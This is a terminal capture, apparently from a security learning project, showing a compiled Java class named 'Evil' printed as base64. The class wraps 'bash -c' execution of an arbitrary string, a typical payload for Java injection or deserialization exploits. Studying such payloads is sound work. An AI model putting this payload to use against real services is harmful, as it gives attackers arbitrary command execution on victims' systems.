 reader-l@reader-l-PC:/media/reader-l/acd81e20-e8ff-4229-9872-29b7aad6c5a5/hackLearning/ja
dTest/target/classes/cmd$ cat Evil.class | base64
yv66vgAAADMAKQoACAAaCgAbABwHAB0IAB4IAB8KABsAIAcAIQcAIgEABjxpbml0PgEAAygpVgEA
BENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAKTGNt
ZC9FdmlsOwEABWV4ZWMxAQAVKExqYXZhL2xhbmcvU3RyaW5nOylWAQADY21kAQASTGphdmEvbGFu
Zy9TdHJpbmc7AQAHcnVudGltZQEAE0xqYXZhL2xhbmcvUnVudGltZTsBAApFeGNlcHRpb25zBwAj
AQAKU291cmNlRmlsZQEACUV2aWwuamF2YQwACQAKBwAkDAAlACYBABBqYXZhL2xhbmcvU3RyaW5n
AQAEYmFzaAEAAi1jDAAnACgBAAhjbWQvRXZpbAEAEGphdmEvbGFuZy9PYmplY3QBABNqYXZhL2lv
L0lPRXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9s
YW5nL1J1bnRpbWU7AQAEZXhlYwEAKChbTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJv
Y2VzczsAIQAHAAgAAAAAAAIAAQAJAAoAAQALAAAALwABAAEAAAAFKrcAAbEAAAACAAwAAAAGAAEA
AAAEAA0AAAAMAAEAAAAFAA4ADwAAAAEAEAARAAIACwAAAGIABQADAAAAHLgAAk0sBr0AA1kDEgRT
WQQSBVNZBStTtgAGV7EAAAACAAwAAAAOAAMAAAAGAAQABwAbAAgADQAAACAAAwAAABwADgAPAAAA
AAAcABIAEwABAAQAGAAUABUAAgAWAAAABAABABcAAQAYAAAAAgAZ
reader-l@reader-l-PC:/media/reader-l/acd81e20-e8ff-4229-9872-29b7aad6c5a5/hackLearning/ja
dTest/target/classes/cmd$